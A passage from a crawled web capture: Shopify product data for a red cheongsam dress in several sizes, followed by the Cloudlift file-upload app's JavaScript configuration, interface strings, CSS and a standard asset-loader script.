M","public_title":"M","options":["M"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45377138491659,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - L","public_title":"L","options":["L"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45377138524427,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - XL","public_title":"XL","options":["XL"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45377138557195,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - 2XL","public_title":"2XL","options":["2XL"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45377138589963,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - 3XL","public_title":"3XL","options":["3XL"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","options":[{"name":"Size","position":1,"values":["S","M","L","XL","2XL","3XL"]}],"url":"\/products\/lucky-red-cheongsam-dress","media":[{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"},"aspect_ratio":0.75,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","width":900},{"alt":null,"id":40057331220747,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339"},"aspect_ratio":0.75,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339","width":900},{"alt":null,"id":40057331253515,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339"},"aspect_ratio":0.75,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339","width":900},{"alt":null,"id":40057331286283,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339"},"aspect_ratio":0.75,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339","width":900}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://assets.cloudlift.app/api/assets/upload.js?shop=7bbb8f-2.myshopify.com
body_size: 3913
content:
window.Cloudlift = window.Cloudlift || {};window.Cloudlift.upload = { config: {"app":"upload","shop":"7bbb8f-2.myshopify.com","url":"https://shop.spreepicky.com","api":"https://api.cloudlift.app","assets":"https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29","mode":"prod","currencyFormats":{"moneyFormat":"&lt;span class=\"notranslate ht-money\"&gt;${{amount}}&lt;/span&gt;","moneyWithCurrencyFormat":"&lt;span class=\"notranslate ht-money\"&gt;${{amount}} USD&lt;/span&gt;"},"resources":["https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29/static/app-upload.css","https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29/static/app-upload.js"],"locale":"en","i18n":{"upload.config.image.editor.color.exposure":"Exposure","upload.config.file.load.error":"Error during load","upload.config.file.size.notavailable":"Size not available","upload.config.error.required":"Please upload a file","upload.config.image.editor.crop.rotate.right":"Rotate right","upload.config.file.button.undo":"Undo","upload.config.error.fileCountMin":"Please upload at least {min} file(s)","upload.config.image.resolution.expected.min":"Minimum resolution is {minResolution}","upload.config.file.upload.error.revert":"Error during revert","upload.config.image.size.tobig":"Image is too big","upload.config.image.editor.resize.height":"Height","upload.config.error.inapp":"Upload error","upload.config.image.editor.crop.aspect.ratio":"Aspect ratio","upload.config.image.editor.button.cancel":"Cancel","upload.config.image.editor.status.error":"Error loading image…","upload.config.file.button.retry":"Retry","upload.config.error.fileCountMax":"Please upload at most {max} file(s)","upload.config.image.editor.util.markup.text":"Text","upload.config.image.ratio.expected":"Expected image ratio {ratio}","upload.config.file.button.remove":"Remove","upload.config.image.resolution.expected.max":"Maximum resolution is {maxResolution}","upload.config.error.inapp.facebook":"Please open the page outside of Facebook","upload.config.image.editor.util.markup.size":"Size","upload.config.image.size.expected.max":"Maximum size is {maxWidth} × {maxHeight}","upload.config.image.editor.util.markup.select":"Select","upload.config.file.uploading":"Uploading","upload.config.image.editor.resize.width":"Width","upload.config.image.editor.crop.flip.horizontal":"Flip horizontal","upload.config.file.link":"\uD83D\uDD17","upload.config.image.editor.status.loading":"Loading image…","upload.config.error.filePagesMin":"Please upload documents with at least {min} pages","upload.config.image.editor.status.processing":"Processing image…","upload.config.file.loading":"Loading","upload.config.file.upload.canceled":"Upload cancelled","upload.config.file.upload.cancel":"tap to cancel","upload.config.image.editor.crop.rotate.left":"Rotate left","upload.config.file.type.notallowed":"File type not allowed","upload.config.file.type.expected":"Expects {lastType}","upload.config.image.editor.util.markup":"Markup","upload.config.file.button.cancel":"Cancel","upload.config.image.editor.status.waiting":"Waiting for image…","upload.config.file.upload.retry":"tap to retry","upload.config.image.editor.resize.apply":"Apply","upload.config.image.editor.color.contrast":"Contrast","upload.config.file.size.tobig":"File is too large","upload.config.dragdrop":"Drag & Drop your files or <u>Browse</u>","upload.config.file.upload.undo":"tap to undo","upload.config.image.editor.color.saturation":"Saturation","upload.config.error.filePagesMax":"Please upload documents with at most {max} pages","upload.config.file.button.upload":"Upload","upload.config.file.size.waiting":"Waiting for size","upload.config.image.editor.util.color":"Colors","upload.config.error.inputs":"Please fill in all required input fields","upload.config.image.editor.util.markup.circle":"Circle","upload.config.image.type.notsupported":"Image type not supported","upload.config.image.editor.crop.flip.vertical":"Flip vertical","upload.config.image.size.expected.min":"Minimum size is {minWidth} × {minHeight}","upload.config.image.editor.button.reset":"Reset","upload.config.image.ratio.invalid":"Image ratio does not match","upload.config.error.ready":"Please wait for the upload to complete","upload.config.image.editor.crop.zoom":"Zoom","upload.config.file.upload.error.remove":"Error during remove","upload.config.image.editor.util.markup.remove":"Remove","upload.config.image.resolution.max":"Image resolution too high","upload.config.image.editor.util.crop":"Crop","upload.config.image.editor.color.brightness":"Brightness","upload.config.error.fileConvert":"File conversion failed","upload.config.image.editor.util.markup.draw":"Draw","upload.config.image.editor.util.resize":"Resize","upload.config.file.upload.error":"Error during upload","upload.config.image.editor.util.filter":"Filter","upload.config.file.upload.complete":"Upload complete","upload.config.error.inapp.instagram":"Please open the page outside of Instagram","upload.config.image.editor.util.markup.arrow":"Arrow","upload.config.file.size.max":"Maximum file size is {filesize}","upload.config.image.resolution.min":"Image resolution is too low","upload.config.image.editor.util.markup.square":"Square","upload.config.image.size.tosmall":"Image is too small","upload.config.file.button.abort":"Abort","upload.config.image.editor.button.confirm":"Upload"},"level":1,"version":"0.14.29","setup":true,"fields":[{"uuid":"cla5tt2yy0af","required":false,"hidden":false,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"Upload your files","selector":"","conditionMode":1,"conditions":[{"field":"product_tags","operator":"equals","value":"","objects":null,"tags":["pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics"]}],"styles":{"file-grid":"0","max-height":"800px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#668aff","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"24px","label-color-drop":"#ffffff","area-border-radius":"5px","file-border-radius":"5px","file-background-colo":"#555","label-font-size-drop":"16px","area-background-color":"#668aff","file-background-color":"#e6ecff","buttons-background-color":"#668aff","upload-error-background-color":"#c44e47","upload-success-background-color":"#435ba8"},"theme":"ocean","css":"#cla5tt2yy0af .cl-hide{display:none!important}#cla5tt2yy0af .cl-upload--label{color:#668aff;font-size:24px;display:block}#cla5tt2yy0af .cl-upload--input-field{margin-bottom:10px}#cla5tt2yy0af .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #668aff;border-radius:5px}#cla5tt2yy0af input[type=checkbox].cl-upload--input,#cla5tt2yy0af input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#cla5tt2yy0af input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#cla5tt2yy0af input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#cla5tt2yy0af input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#cla5tt2yy0af input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#cla5tt2yy0af .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#cla5tt2yy0af .cl-upload--invalid{border-color:#b7423b}#cla5tt2yy0af .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#cla5tt2yy0af .cl-upload--errors.open{max-height:400px}#cla5tt2yy0af .cl-upload--error{text-align:center;font-size:16px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#c44e47;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#b7423b;border-radius:5px}#cla5tt2yy0af .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#cla5tt2yy0af .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#cla5tt2yy0af .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cla5tt2yy0af .filepond--root .filepond--drop-label{min-height:50px}#cla5tt2yy0af .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#cla5tt2yy0af .filepond--drop-label{color:#fff}#cla5tt2yy0af .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#fff!important;font-size:16px!important}#cla5tt2yy0af .filepond--drop-label u{cursor:pointer;text-decoration-color:#fff}#cla5tt2yy0af .filepond--label-action{text-decoration-color:#fff}#cla5tt2yy0af .filepond--panel-root{background-color:#668aff!important}#cla5tt2yy0af .filepond--panel-root{border-radius:5px}#cla5tt2yy0af .filepond--item-panel,#cla5tt2yy0af .filepond--file-poster-wrapper,#cla5tt2yy0af .filepond--image-preview-wrapper{border-radius:5px}#cla5tt2yy0af .filepond--item-panel{background-color:#e6ecff!important}#cla5tt2yy0af .filepond--drip-blob{background-color:#999}#cla5tt2yy0af .filepond--file-action-button{background-color:#668aff}#cla5tt2yy0af .filepond--file-action-button{color:#fff}#cla5tt2yy0af .filepond--file-action-button:hover,#cla5tt2yy0af .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#cla5tt2yy0af .filepond--file{color:#000;font-size:16px}#cla5tt2yy0af [data-filepond-item-state*='error'] .filepond--item-panel,#cla5tt2yy0af [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#c44e47!important}#cla5tt2yy0af [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#cla5tt2yy0af [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#435ba8!important}#cla5tt2yy0af [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#cla5tt2yy0af .filepond--image-preview-overlay-idle{color:rgba(128,158,255,0.8)}#cla5tt2yy0af .filepond--image-preview,#cla5tt2yy0af .filepond--file-poster{background-color:#e6ecff}#cla5tt2yy0af .filepond--image-preview-overlay-success{color:#435ba8}#cla5tt2yy0af .filepond--image-preview-overlay-failure{color:#c44e47}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":10,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":false,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":false,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":false,"inputFields":[],"variantConfigs":[],"variantConfig":false}],"extensions":""}};loadjs=function(){var a=function(){},c={},u={},f={};function o(e,n){if(e){var t=f[e];if(u[e]=n,t)for(;t.length;)t[0](e,n),t.splice(0,1)}}function l(e,n){e.call&&(e={success:e}),n.length?(e.error||a)(n):(e.success||a)(e)}function h(t,r,s,i){var c,o,e=document,n=s.async,u=(s.numRetries||0)+1,f=s.before||a,l=t.replace(/^(css|img)!/,"");i=i||0,/(^css!|\.css$)/.test(t)?((o=e.createElement("link")).rel="stylesheet",o.href=l,(c="hideFocus"in o)&&o.relList&&(c=0,o.rel="preload",o.as="style")):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?(o=e.createElement("img")).src=l:((o=e.createElement("script")).src=t,o.async=void 0===n||n),!(o.onload=o.onerror=o.onbeforeload=function(e){var n=e.type[0];if(c)try{o.sheet.cssText.length||(n="e")}catch(e){18!=e.code&&(n="e")}if("e"==n){if((i+=1)<u)return h(t,r,s,i)}else if("preload"==o.rel&&"style"==o.as)return o.rel="stylesheet";r(t,n,e.defaultPrevented)})!==f(t,o)&&e.head.appendChild(o)}function t(e,n,t){var r,s;if(n&&n.trim&&(r=n),s=(r?t:n)||{},r){if(r in c)throw"LoadJS";c[r]=!0}function i(n,t){!function(e,r,n){var t,s,i=(e=e.push?e:[e]).length,c=i,o=[];for(t=function(e,n,t){if("e"==n&&o.push(e),"b"==n){if(!t)return;o.push(e)}--i||r(o)},s=0;s<c;s++)h(e[s],t,n)}(e,function(e){l(s,e),n&&l({success:n,error:t},e),o(r,e)},s)}if(s.returnPromise)return new Promise(i);i()}return t.ready=function(e,n){return function(e,t){e=e.push?e:[e];var n,r,s,i=[],c=e.length,o=c;for(n=function(e,n){n.length&&i.push(e),--o||t(i)};c--;)r=e[c],(s=u[r])?n(r,s):(f[r]=f[r]||[]).push(n)}(e,function(e){l(n,e)}),t},t.done=function(e){o(e,[])},t.reset=function(){c={},u={},f={}},t.isDefined=function(e){return e in c},t}();!function(e){loadjs(e.resources,"assets",{success:function(){var n,t="cloudlift."+e.app+".ready";"function"==typeof Event?n=new Event(t):(n=document.createEvent("Event")).initEvent(t,!0,!0),window.dispatchEvent(n)},error:function(e){console.error("failed to load assets",e)}})}(window.Cloudlift.upload.config);